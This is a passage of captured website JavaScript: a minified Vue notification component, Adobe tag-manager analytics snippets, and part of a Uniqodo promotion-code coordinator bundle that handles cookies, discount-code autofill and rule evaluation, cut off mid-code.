"),o("Icon",{staticClass:"notification__close-button--icon",attrs:{size:{width:16},alt:"Close","aria-hidden":"true"}},[o("img",{attrs:{"svg-inline":"",src:t.BASE_app.config.amplienceStaticUrlBase+("success"===t.notification.type?"cross-white":"cross"),alt:"Close"}})])],1)],1)])}),[],!1,null,"3511585a",null).exports},data:()=>({notifications:[]}),computed:{lastNotificationMessage(){var t,i;return(null===(t=this.notifications[(null===(i=this.notifications)||void 0===i?void 0:i.length)-1])||void 0===t?void 0:t.message)||""}},mounted(){this.$bus.$on("GLOBAL:notification-event",this.createNotification),this.$bus.$on("GLOBAL:notification-close",this.closeNotification)},beforeDestroy(){this.$bus.$off("GLOBAL:notification-event",this.createNotification),this.$bus.$off("GLOBAL:notification-close",this.closeNotification)},methods:{createNotification(t){let i=t.autoDismiss,o=void 0!==i&&i,n=t.message,e=t.type,s=void 0===e?"info":e,a=t.visible,c=void 0!==a&&a,r=t.url,l=void 0===r?null:r,f=t.linkText,u=void 0===f?null:f;if(!1!==c){const t={id:this.UIDGen(),autoDismiss:"boolean"==typeof o&&o,message:n,type:["error","info","success","warning"].includes(s)?s:"info",visible:"boolean"==typeof c&&c,url:l,linkText:u};this.notifications.splice(0,0,t)}},closeNotification(t){const i=this.notifications.findIndex((function(i){return i.id===t}));-1!==i&&this.notifications.splice(i,1)},endNotification(){this.notifications.shift()}}};const u=(0,l.default)(f,(function(){var t=this,i=t.$createElement,o=t._self._c||i;return t.notifications?o("div",{staticClass:"notifications"},[o("transition-group",{staticClass:"notifications-container",attrs:{tag:"div",name:"notifications-slide"}},t._l(t.notifications,(function(t){return o("Notification",{key:t.id,attrs:{id:t.id,notification:t}})})),1),t._v(" "),o("div",{staticClass:"notifications__aria-live-info",attrs:{role:"status","aria-live":"polite"}},[t._v("\n        "+t._s(t.lastNotificationMessage)+"\n    ")])],1):t._e()}),[],!1,null,"06f16607",null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf4e0c165446c42928d173cbbbf22ea75-source.min.js
body_size: 291
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf4e0c165446c42928d173cbbbf22ea75-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf4e0c165446c42928d173cbbbf22ea75-source.min.js', "_satellite.logger.info(\"Setting up ga4\");const params={logged_in:\"anonymous\"!=universal_variable.user.user_id,user_id:_satellite.getVar(\"Experience Cloud ID (ECID)\")};gtag(\"set\",params),location.pathname.includes(\"/uk/\")&&!/direct\\-call/i.test(event.$type)&&gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")&&(location.pathname.includes(\"/us/\")?gtag(\"config\",\"G-440BR6H8N2\",{groups:\"default,ga4\"}):gtag(\"config\",\"G-5WHFRKPHBP\",{groups:\"ga4,default\"}),location.pathname.includes(\"/uk/\")||gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCec907c42002045dca85995eec895e2e2-source.min.js
body_size: 139
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCec907c42002045dca85995eec895e2e2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCec907c42002045dca85995eec895e2e2-source.min.js', "function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t=\"expires=\"+o.toUTCString();document.cookie=i+\"=\"+e+\";\"+t+\";path=/\"}var irclickid=new URLSearchParams(window.location.search).get(\"irclickid\")||\"\";irclickid&&setCookie(\"irclickid\",irclickid,30);");

--- FILE ---
content_type: application/javascript
request_url: https://t.promotionx.io/coordinator-19.js?cb=1762422600000
body_size: 38240
content:
!function(n){var r={};function o(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=104)}([function(e,t,n){"use strict";n.d(t,"b",function(){return f});function r(e){void 0===e&&(e={});var t={host:location.hostname,pathName:location.pathname,offset:Object(u.b)()};return Object(a.f)(t,e,(h.getMerchantDataLayer||function(){return{}})()),t}var o,i=n(6),a=n(2),u=n(28),c=n(29),s={},l=(o=!1,function(){if(!o){o=!0,p(window.UNIQODO),window.UNIQODO=window.UNIQODO||{},window.UNIQODO.v="3.0.0",window.UNIQODO.n="2025.7.1.15.58.23",window.UNIQODO.originalTriggerCode=window.UNIQODO.triggerCode,window.UNIQODO.events=i.b,window.UNIQODO.getDataLayer=r,s.getDataLayer=r;var e=window.location.hostname.split(".");2<e.length&&(e[0]=""),s.advertiserDomain=e.join(".")}}),p=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];l();for(var n=0;n<e.length;n++){var r=e[n];if(r)for(var o=Object.keys(r),i=0;i<o.length;i++){var a=o[i];"advertiserId"===a&&(window.UNIQODO.advertiserId=r[a]),"priv"===a&&(window.UNIQODO.priv=r[a]),s[a]=r[a]}}return s},f=function(){return s.loadId||(s.loadId=Math.floor(Math.random()*Math.pow(10,Object(c.b)().loadIdPrecision))),s.loadId},h=t.a=s},function(e,t,n){"use strict";n.r(t),n.d(t,"getItem",function(){return r}),n.d(t,"setItem",function(){return o}),n.d(t,"removeItem",function(){return i}),n.d(t,"getSessionItem",function(){return a}),n.d(t,"setSessionItem",function(){return s}),n.d(t,"removeSessionItem",function(){return l});var u=n(0);function c(){if(window.UNIQODO.advertiserDomain)return window.UNIQODO.advertiserDomain;if(u.a.advertiserDomain)return u.a.advertiserDomain;var e=window.location.hostname.split(".");return 2<e.length&&(e[0]=""),e.join(".")}var r=function(e){for(var t=document.cookie.split(";"),n=0;n<t.length;n++){var r=t[n].split("=");if(e==r[0].replace(/^\s+|\s+$/g,""))return r[1]}try{if("undefined"!=typeof localStorage&&localStorage.getItem(e))return localStorage.getItem(e)}catch(e){}return null},o=function(e,t,n,r){n=n||2592e6;var o=e+"="+t,i=u.a.cookiePath?u.a.cookiePath:"/";if(1!==n){var a=new Date;a.setTime(a.getTime()+n),o+=a="; expires="+a.toGMTString(),void 0!==u.a.extendCookieDetails&&(o+=";"+u.a.extendCookieDetails);try{u.a.cookiePath||r||"undefined"==typeof localStorage||null==localStorage||localStorage.setItem(e,t)}catch(e){}}o+="; path="+i,o+=";domain="+c(),document.cookie=o},i=function(e){try{localStorage&&localStorage.removeItem(e)}catch(e){}var t=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path="+(u.a.cookiePath?u.a.cookiePath:"/");t+=";domain="+c(),document.cookie=t},a=function(e){return void 0!==window.sessionStorage?sessionStorage.getItem(e):r(e)},s=function(e,t){void 0===window.sessionStorage?o(e,t,1,!0):sessionStorage.setItem(e,t)},l=function(e){void 0!==window.sessionStorage&&sessionStorage.removeItem(e),i(e)};t.default={getItem:r,setItem:o,removeItem:i}},function(e,t,n){"use strict";n.d(t,"g",function(){return r}),n.d(t,"h",function(){return o}),n.d(t,"b",function(){return u}),n.d(t,"i",function(){return c}),n.d(t,"f",function(){return s}),n.d(t,"d",function(){return l}),n.d(t,"c",function(){return p}),n.d(t,"e",function(){return f}),n.d(t,"a",function(){return h});var a=n(0),r=function(e,t,n,r,o){a.a.taskRepeatInterval=a.a.taskRepeatInterval||{},a.a.taskRepeatCounter=a.a.taskRepeatCounter||{},a.a.taskRepeatCounter[e]=0,r=r||500,n=n||30,a.a.taskRepeatInterval[e]&&window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatInterval[e]=window.setInterval(function(){t(),a.a.taskRepeatCounter[e]==n&&(window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatCounter[e]=0,o&&o(e)),a.a.taskRepeatCounter[e]++},r)},o=function(e,t,n,r,o,i){a.a.taskRetryTimer=a.a.taskRetryTimer||{},a.a.taskRetryCounter=a.a.taskRetryCounter||{},a.a.taskRetryCounter[e]=0,r=r||500,o=o||30,a.a.taskRetryTimer[e]&&window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryTimer[e]=window.setInterval(function(){n()?(t(),window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0):a.a.taskRetryCounter[e]==o&&(window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0,i&&i()),a.a.taskRetryCounter[e]++},r)};o.INFINITE_UNTIL_SUCCESS=-1;var i,u=function(e,t){if(!e)return[];for(var n=[],r=0;r<e.length;r++)t(e[r],r)&&n.push(e[r]);return n},c=function(e,n){void 0===e&&(e=[]),void 0===n&&(n=function(e){return e});var r=[];return u(e,function(e){var t=n(e);return-1===r.indexOf(t)&&(r.push(t),!0)})},s=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<(t||[]).length;r++)for(var o in t[r])e[o]=t[r][o]},l=function(e){return"[object Array]"===Object.prototype.toString.call(e)},p=function(e,t){var n;if(l(e))for(var r=0;r<e.length;r++)t(e[r],r);else if(n=e,"[object Object]"===Object.prototype.toString.call(n)){var o=Object.keys(e);if(!o||!o.length)return;for(var i=0;i<o.length;i++)t(e[o[i]],o[i],i)}},f=function(e,n){var r=[];return p(e,function(e,t){r.push(n(e,t))}),r},h=(i=function(e,t){return t.length&&e?Array.isArray(e)?function(e,t){for(var n=[],r=0;r<e.length;r++){var o=i(e[r],t);Array.isArray(o)?n=n.concat(o):o&&n.push(o)}return n}(e,t):"object"==typeof e?i(e[t[0]],t.slice(1)):void 0:e},function(e,t,n){var r=i(e,t.split("."));return void 0!==r&&r&&r.length||(r=n),r})},function(e,t,n){"use strict";n.d(t,"b",function(){return T}),n.d(t,"a",function(){return S}),n.d(t,"c",function(){return R}),n.d(t,"g",function(){return A}),n.d(t,"e",function(){return D}),n.d(t,"f",function(){return M}),n.d(t,"d",function(){return N});var r={};n.r(r),n.d(r,"storeAutofillCookie",function(){return y}),n.d(r,"getStoredCodeForAutofill",function(){return b}),n.d(r,"removeStoredCodeForAutofill",function(){return g});var o={};n.r(o),n.d(o,"storeAutofillCookie",function(){return _}),n.d(o,"getStoredCodeForAutofill",function(){return E}),n.d(o,"removeStoredCodeForAutofill",function(){return P}),n.d(o,"initializeStorage",function(){return x});function i(i,a,u){return void 0===a&&(a="_uqd_s_"),void 0===u&&(u=!0),{initialize:function(){for(var e=0;e<i.length;e++){var t=i[e];t.initialize&&t.initialize(a)}},setItem:function(e,t,n){for(var r=0;r<i.length;r++){var o=i[r];if(o.hasSupport()&&(o.setItem(a+e,t,n),u))return}},getItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];if(n.hasSupport()){var r=n.getItem(a+e);if(r)return r}}},removeItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];n.hasSupport()&&n.removeItem(a+e)}}}}function a(){return void 0!==window.localStorage}function u(e){if(!a())return{};var t=localStorage.getItem(e);if(!t)return{};var n=t.split(";"),r=+n.pop(),o=+n.pop();return{expire:isNaN(r)?void 0:r,createdAt:o,value:n.join(";")}}function c(e){a()&&localStorage.removeItem(e)}function s(){if(!l.a.autofill)return{enableAutofill:l.a.enableAutofill,codeParam:l.a.codeParam,codeParamExpiration:l.a.codeParamExpiration,keepPrefilledCodeTillRedemption:l.a.keepPrefilledCodeTillRedemption};var e={};return Object(h.f)(e,m,{migrateParamCookie:l.a.codeParam},l.a.autofill),e}var l=n(0),p=n(1),f=n(4),h=(n(6),n(2)),d={hasSupport:a,getItem:function(e){return u(e).value},removeItem:c,setItem:function(e,t,n){var r,o;a()&&localStorage.setItem(e,(void 0===(r=n)&&(r=2592e6),[t,o||(new Date).getTime(),r].join(";")))},initialize:function(n){!function(e,t){if(a())for(var n in localStorage)if((n||"").substr(0,e.length)===e){var r=n.substr(e.length);t(r,u(e+r))}}(n,function(e,t){void 0!==t.expire&&null!==typeof t.expire&&t.createdAt+t.expire<(new Date).getTime()&&c(n+e)})}},v={hasSupport:function(){return!0},getItem:function(e){return Object(p.getItem)(e)},removeItem:function(e){return Object(p.removeItem)(e)},setItem:function(e,t,n){return Object(p.setItem)(e,t,n,!0)}},y=(n(42),n(19),function(e){Object(p.setItem)(l.a.codeParam,e,l.a.codeParamExpiration?l.a.codeParamExpiration:1,!0)}),b=function(){return Object(p.getItem)(l.a.codeParam)},g=function(){Object(p.removeItem)(l.a.codeParam)},m={enableAutofill:!1,codeParamExpiration:864e5,keepPrefilledCodeTillRedemption:!1,managedStoragePrefix:"_uqd_code_",codeParam:"param_2",storageProviders:["localStorageProvider","cookieStorageProvider"],breakOnSupportedProvider:!0},O=null,w={localStorageProvider:d,cookieStorageProvider:v},_=function(e){x();var t=s(),n=t.codeParam,r=t.codeParamExpiration;O.setItem(n,e,r)},E=function(){x();var e=s().codeParam;return O.getItem(e)},P=function(){x();var e=s().codeParam;O.removeItem(e)},x=function(){if(!O){var e,t=s();(O=i((void 0===(e=t.storageProviders)&&(e=[]),Object(h.b)(Object(h.e)(e,function(e){if(w[e])return w[e]}),function(e){return!!e})),t.managedStoragePrefix,t.breakOnSupportedProvider)).initialize(),function(e){var t=e.migrateParamCookie;if(t){var n=Object(p.getItem)(t);n&&(_(n),Object(p.removeItem)(t))}}(t)}},I=n(16),C=n(29);function j(e){return void 0===e&&(e=""),p.getItem("_uqd_sctk")?-1!==e.indexOf("?")?e+"&uqd-sctk="+encodeURIComponent(p.getItem("_uqd_sctk")):e+"?uqd-sctk="+encodeURIComponent(p.getItem("_uqd_sctk")):e}var T="_uqd_vKey",S={engagement:"engagement",justo:"justo",api:"api",insights:"insights",referral:"referral"},R=function(e){void 0===e&&(e=S.api);var t=Object(I.a)(e);return"https://".concat(t)},A=function(e,t,n,r){var o;e=j(e);function i(){4===o.readyState&&t(o),o.readyState<4||o.status}var a=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(a.match("MSIE8.")||a.match("MSIE9.")))(o=new XDomainRequest).onload=function(){t(o)},o.onprogress=function(){},o.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(o=new XMLHttpRequest).onreadystatechange=i;else{for(var u=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],c=0,s=u.length;c<s;c++)try{o=new ActiveXObject(u[c]);break}catch(e){}o.onreadystatechange=i}if(n)return o;o.open("GET",e,!0),r&&r.headers&&Object(h.c)(r.headers,function(e,t){o.setRequestHeader(t,e)}),o.send("")},D=function(e,t,n,r){var o;function i(){4===o.readyState&&r(o),o.readyState<4||o.status}e=t&&t.previewToken?Object(f.b)(e,"uqd-sctk",t.previewToken):j(e);var a=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(a.match("MSIE8.")||a.match("MSIE9.")))(o=new XDomainRequest).onload=function(){r(o)},o.onprogress=function(){},o.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(o=new XMLHttpRequest).onreadystatechange=i;else{for(var u=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],c=0,s=u.length;c<s;c++)try{o=new ActiveXObject(u[c]);break}catch(e){}o.onreadystatechange=i}o.open("POST",e,!0),t&&t.contentType&&o.setRequestHeader("Content-type",t.contentType),t&&t.headers&&Object(h.c)(t.headers,function(e,t){o.setRequestHeader(t,e)}),o.send(n)},M=function(e,t,n){void 0===t&&(t=C.a.error),void 0===n&&(n={});var r=Object(C.b)(),o={message:e.message,type:e.name||"unknown",lv:t,lId:Object(l.b)(),vk:(p.getItem(T)||"none").substring(0,r.visitorKeyPrecision)};if(n&&(o.ex=JSON.stringify(n)),r.sendPathname&&(o.p=location.pathname.substring(0,r.pathnameMaxLength)),r.sendHostname&&(o.h=location.hostname),r.sendRedemptionInformation&&Object(h.f)(o,{oc:void 0===window.UNIQODO.orderConfirmation?"x":l.a.orderConfirmation,tc:void 0===window.UNIQODO.triggerCode?window.UNIQODO.originalTriggerCode||"x":l.a.triggerCode,uc:p.getItem(l.a.codeCookie)||"null"}),!(t!==C.a.error&&-1===r.reportLevels.indexOf(t)||(void 0===l.a.reportSubmissionLimit&&(l.a.reportSubmissionLimit=0),++l.a.reportSubmissionLimit>r.errorReportLimit)))try{var i="".concat(R(),"/reporting/").concat(l.a.advertiserId,"/log").concat(Object(f.c)(o));A(i,function(){})}catch(e){}},N=function(e,t){void 0===e&&(e=WINDOW.UNIQODO),void 0===t&&(t=!1);var n=["orderId","orderValue","email","currency","discount"];t&&n.push("orderConfirmation","delivery","triggerCode","cg","p1","p2","p3","p4","p5");for(var r={},o=0;o<n.length;o++)void 0!==e[n[o]]&&(r[n[o]]=e[n[o]]);return r}},function(e,t,n){"use strict";n.d(t,"d",function(){return u}),n.d(t,"b",function(){return c}),n.d(t,"a",function(){return s}),n.d(t,"c",function(){return l}),n.d(t,"e",function(){return p}),n.d(t,"f",function(){return f});function o(e,t){if((!e.isRequired||t)&&(!e.forbidden||void 0===t)){if(e.value){if(e.flags&&!new RegExp(e.value,e.flags).test(t||""))return;if(t!==e.value)return}return 1}}function r(e,t){if(e.mustContain){if(!(t instanceof Array))return!1;for(var n=0;n<e.mustContain.length;n++)if(-1===t.indexOf(e.mustContain[n]))return!1}if(e.cannotContain){if(!(t instanceof Array))return!1;for(n=0;n<e.cannotContain.length;n++)if(-1!==t.indexOf(e.cannotContain[n]))return!1}if(e.hasOne){if(!(t instanceof Array))return!1;var r=!1;for(n=0;n<e.hasOne.length;n++)-1!==t.indexOf(e.hasOne[n])&&(r=!0);if(!r)return!1}for(n=0;n<(t||[]).length;n++)if(!o(e,t[n]))return!1;return!0}n(1),n(2),n(28),n(3);function i(e,t,n){return n||(e=(e||"").toLowerCase()),t.validateArray?r(t,[e]):t.test instanceof RegExp?t.test.test(e||""):t.regExpArgs?new RegExp(t.test,t.regExpArgs).test(e||""):"function"==typeof t.test?test(e):e===t.test}var a=n(0),u=function(e){for(var t=document.location.search.substring(1).split("&"),n=0;n<t.length;n++){var r=t[n].split("=");if(e.toLowerCase()==r[0].toLowerCase())return r[1]}},c=function(e,t,n){void 0===e&&(e="");var r=e.match(/(\#.*$)/);return-1===(e=e.replace(/(\#.*$)/,"")).indexOf("?")?e+="?":e+="&",e+=void 0===n?t:"".concat(t,"=").concat(encodeURIComponent(n)),r&&r.length&&(e+=r[0]),e},s=function(e,t,n){void 0===t&&(t="cb"),void 0===n&&(n=10);var r=6e4*n,o=new Date,i=new Date(Math.round(o.getTime()/r)*r);return c(e,t,i.getTime())},l=function(e,t){var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return 0<n.length?n=t&&"POST"==t?n.join("&"):"?"+n.join("&"):""},p=function(){return void 0!==a.a.orderConfirmation&&1==a.a.orderConfirmation},f=function(e){for(var t=0;t<(e||[]).length;t++){var n=e[t];switch(n.type){case"host":if(!i(location.hostname.replace(/^www./i,""),n,n.strict))return!1;break;case"query":if(!i(u(n.key),n,n.strict))return!1;break;case"path":var r=location.pathname.replace(/^\/|\/$/g,"");if(n.strict||(r=r.replace(/\.[a-z]+$/i,"")),!i(r,n,n.strict))return!1;break;case"hash":if(!i(location.hash,n,n.strict))return!1;break;default:return!1}}return!0}},function(e,t,n){"use strict";e.exports=n(105)},function(e,t,n){"use strict";n.d(t,"f",function(){return a}),n.d(t,"a",function(){return c}),n.d(t,"c",function(){return s}),n.d(t,"e",function(){return l}),n.d(t,"d",function(){return p});function r(e,t,n){void 0===n&&(n=a.internal),u[n][e]&&(u[n][e]=u[n][e].filter(function(e){return e!==t}))}var o,i=n(2),a={internal:"internal",external:"external"},u=((o={})[a.internal]={},o[a.external]={},o),c=function(e,t,n){void 0===n&&(n=a.internal),u[n][e]||(u[n][e]=[]),u[n][e].push(t)},s=function(e,t){if(void 0===t&&(t="internal"),u[t][e]||u[t]["*"]){var n=arguments;Object(i.c)(u[t][e]||[],function(e){return e.apply(e,[].slice.call(n,2))}),Object(i.c)(u[t]["*"]||[],function(e){return e.apply(e,[].slice.call(n,2))})}},l=function(e,t){return void 0===t&&(t=a.internal),delete u[t][e]},p=function(e,t,n){void 0===n&&(n=a.internal),c(e,function(){t.apply(t,arguments),r(e,this,n)},n)};t.b={on:function(e,t){return c(e,t,a.external)},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return s.apply(s,[e,a.external].concat(t))},once:function(e,t){return p(e,t,a.external)},removeListener:function(e,t){return r(e,t,a.external)}}},function(e,t,n){"use strict";var r,o;n.d(t,"a",function(){return r}),(o=r=r||{}).coordinatorReady="coordinator:Ready",o.coordinatorTransaction="coordinator:Transaction",o.experienceInitialized="experience:Initialized",o.experiencePreQualification="experience:PreQualification",o.experienceAudienceQualified="experience:AudienceQualified",o.experiencePostQualification="experience:PostQualification",o.experienceBeforeInstall="experience:BeforeInstall",o.experienceAfterInstall="experience:AfterInstall",o.experienceClosed="experience:Closed",o.experienceDestroyed="experience:Destroyed",o.experienceSignedUp="experience:SignedUp",o.experienceCTAClicked="experience:CTAClicked",o.experienceCopiedToClipboard="experience:CopiedToClipboard",o.experienceReferralMailto="experience:ReferralMailto",o.justoAudience="justo:Audience"},function(e,t,n){"use strict";var a=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.EvaluateObservable=void 0;var u=n(32),r=n(39),o=(Object.defineProperty(i.prototype,"Status",{get:function(){return this.status},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"IsSubscribed",{get:function(){return Boolean(this.subscriber)},enumerable:!1,configurable:!0}),i.getDebouncedOnChange=function(e){return(0,r.debounce)(e,{},50)},i.prototype.setConstraint=function(e){this.constraint=e},i.prototype.setOptions=function(e){this.options=e},Object.defineProperty(i.prototype,"Options",{get:function(){return this.options},enumerable:!1,configurable:!0}),i.prototype.immediateResolveLongRunningParameter=function(){var e=this;this.status=!0,setTimeout(function(){e.notify(!0)},0)},i.prototype.evaluate=function(){var e,t,n,r=this;null!==(e=this.options)&&void 0!==e&&e.skipLongRunning&&null!==(n=null===(t=this.constraint)||void 0===t?void 0:t.constraintParameter)&&void 0!==n&&n.IsLongRunning?this.immediateResolveLongRunningParameter():setTimeout(function(){r.resolver(function(e){r.status=e,r.notify(e)})},0)},i.prototype.subscribe=function(e){this.subscriber=e,this.initialized||(this.initialized=!0,this.evaluate())},i.prototype.unsubscribe=function(){this.subscriber=void 0},i.prototype.notify=function(e){var t,n,r,o;this.subscriber&&this.subscriber(this,e);var i=null===(t=this.constraint)||void 0===t?void 0:t.getLogger();i&&(i.group.apply(i,a(a([],i.withStatus("Status of parameter ".concat(null===(n=this.constraint)||void 0===n?void 0:n.parameter," constraint changed"),u.LoggerMessageStatus.info),!1),[this],!1)),null!==(o=null===(r=this.constraint)||void 0===r?void 0:r.rootGroup)&&void 0!==o&&o.log(),i.groupEnd())},i);function i(e,t,n){void 0===e&&(e=!1),this.status=e,this.resolver=t,this.constraint=n,this.initialized=!1}t.EvaluateObservable=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Parameter=void 0;var r=(o.prototype.setConstraint=function(e){this.constraint=e},Object.defineProperty(o.prototype,"parameterName",{get:function(){return this.type},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"Constraint",{get:function(){return this.constraint},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"IsLongRunning",{get:function(){return this.isLongRunning},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"ShouldTriggerReinstall",{get:function(){return this.shouldTriggerReinstall},enumerable:!1,configurable:!0}),o.prototype.prepareDefaultMetaData=function(){},o.prototype.serializeValues=function(e){return void 0===e&&(e=[]),e},o);function o(e){this.type=e,this.isLongRunning=!1,this.shouldTriggerReinstall=!1}t.Parameter=r},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorEnum=void 0,(r=t.OperatorEnum||(t.OperatorEnum={})).HAS_ELEMENT="hasElement",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.IN="in",r.NOT_IN="notIn",r.IS="is",r.IS_BEFORE="isBefore",r.IS_AFTER="isAfter",r.IS_OR_BEFORE="isOrBefore",r.IS_OR_AFTER="isOrAfter",r.LESS_OR_EQUAL_THAN="lessOrEqualThan",r.LESS_THAN="lessThan",r.GREATER_OR_EQUAL_THAN="greaterOrEqualThan",r.GREATER_THAN="greaterThan",r.WITH_INACTIVITY="withInactivity",r.WITHOUT_INACTIVITY="withoutInactivity",r.SHOW_AGAIN_AFTER="showAgainAfter",r.DO_NOT_SHOW_AGAIN="doNotShowAgain",r.BELONGS="belongs",r.NOT_BELONGS="notBelongs",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.SPECIFIC_PRODUCTS="specificProducts"},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.ParameterEnum=void 0,(r=t.ParameterEnum||(t.ParameterEnum={})).pageUrl="pageUrl",r.pagePath="pagePath",r.pageHash="pageHash",r.arrivedWithCode="arrivedWithCode",r.exitIntent="exitIntent",r.timeOnPage="timeOnPage",r.cookie="cookie",r.date="date",r.dateTime="dateTime",r.dayOfTheWeek="dayOfTheWeek",r.uql="uql",r.closedWithoutConversion="closedWithoutConversion",r.closedWithConversion="closedWithConversion",r.queryParameter="queryParameter",r.pageHostname="pageHostname",r.clickOnElement="clickOnElement",r.inactivity="inactivity",r.deviceType="deviceType",r.productId="productId",r.productGroup="productGroup",r.contentHighlighted="contentHighlighted",r.contentCopied="contentCopied"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AbstractOperator=void 0;var o=n(24),r=(i.prototype.getUTC=function(e){return Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds())},i.prototype.getValueObject=function(e,t){var n;void 0===t&&(t=[]);var r=new o.Value(e,null===(n=this.constraint)||void 0===n?void 0:n.MetaData);return r.ValueModifiers=t,r},i.prototype.sanitizeValue=function(e){return this.getValueObject(e,this.valueModifiers)},i.prototype.sanitizeExpectedValues=function(e){var t=this;return void 0===e&&(e=[]),this.keepExpectedValuesRaw?e.map(function(e){return t.getValueObject(e,[])}):e.map(function(e){return t.getValueObject(e,t.expectedValuesModifiers)})},i.prototype.setConstraint=function(e){return this.constraint=e,this},Object.defineProperty(i.prototype,"Constraint",{get:function(){return this.constraint},enumerable:!1,configurable:!0}),i.prototype.addValueModifiers=function(){for(var t=this,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.forEach(function(e){-1===t.valueModifiers.indexOf(e)&&t.valueModifiers.push(e)}),this},i.prototype.addExpectedValueModifiers=function(){for(var t=this,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.forEach(function(e){-1===t.expectedValuesModifiers.indexOf(e)&&t.expectedValuesModifiers.push(e)}),this},i.prototype.evaluate=function(e,t){return!1},i.prototype.serialize=function(){return this.value},i);function i(e,t,n){void 0===t&&(t=[]),void 0===n&&(n=[]),this.value=e,this.valueModifiers=t,this.expectedValuesModifiers=n,this.allowsMultipleValues=!1,this.keepExpectedValuesRaw=!1}t.AbstractOperator=r},function(e,y,b){"use strict";(function(n){b.d(y,"a",function(){return d});var i=b(2),a=b(3),c=b(7),t=b(74),r=b(14),e=b(75),o=b(77),u=b(78),s=b(81),l=b(26),p=b(100),f=function(e,a,u,c){return new(u=u||n)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},h=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already 